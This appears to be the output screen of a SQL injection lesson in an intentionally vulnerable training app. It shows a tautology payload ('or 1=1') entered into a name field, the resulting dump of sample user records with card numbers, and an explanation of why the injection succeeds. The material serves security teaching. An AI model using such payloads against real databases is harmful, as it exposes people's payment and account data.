 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.